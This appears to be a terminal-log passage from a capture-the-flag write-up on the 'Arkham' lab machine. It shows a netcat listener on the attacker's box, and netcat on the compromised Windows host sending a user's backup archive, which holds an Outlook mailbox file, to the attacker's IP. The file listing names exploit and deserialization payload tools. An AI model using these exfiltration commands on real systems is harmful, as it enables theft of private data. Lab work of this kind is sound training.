 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week10/Arkham]
└─$ nc -nlvp 4444 > backup.zip
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.130] 49739
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week10/Arkham]
└─$ unzip backup.zip
Archive:  backup.zip
  inflating: alfred@arkham.local.ost
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week10/Arkham]
└─$ ls
10.10.10.130 backup.b64 BatShare executenc.payload face.secret payload.enc uploadnc.payload
alfred@arkham.local.ost backup.zip executenc.enc exploit.py payload.bin uploadnc.enc ysoserial.jar
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week10/Arkham]
└─$
+ FullyQualifiedErrorId : RedirectionNotSupported
PS C:\Users\Alfred\Downloads\backups>
PS C:\Users\Alfred\Downloads\backups>
PS C:\Users\Alfred\Downloads\backups> exit
exit
C:\Users\Alfred\Downloads\backups>
C:\Users\Alfred\Downloads\backups>
C:\Users\Alfred\Downloads\backups>C:\Windows\System32\spool\drivers\color\nc.exe -w 3 10.10.14.2 4444 < C:\Users\Alf
red\Downloads\backups\backup.zip
C:\Windows\System32\spool\drivers\color\nc.exe -w 3 10.10.14.2 4444 < C:\Users\Alfred\Downloads\backups\backup.zip
C:\Users\Alfred\Downloads\backups>